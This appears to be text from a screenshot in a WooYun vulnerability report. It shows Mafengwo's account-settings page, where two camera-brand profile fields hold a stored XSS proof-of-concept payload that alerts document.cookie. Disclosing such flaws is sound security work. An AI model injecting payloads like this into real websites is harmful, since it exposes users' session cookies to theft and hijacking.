 蚂蜂窝
mafengwo.cn
首页 旅游攻略 目的地 酒店 机票 旅游服务 嗡嗡
旅游攻略/自助游/自驾游 攻略/游记
账户设置 我的头像 修改密码 个性设置 我的旅程 信息设置 账号同步
我的相机 | 我的汽车 | 我的手机 | 我的宠物 | 我的爱好 | 招财猫
我的相机1(品牌)： "><iframe onload=alert(document.cookie);>
45%
你的资料完善率45%
我的相机2(品牌)： "><iframe onload=alert(document.cookie);>
+ 添加每项奖励金币 1000 ¥
保存
www.wooyun.org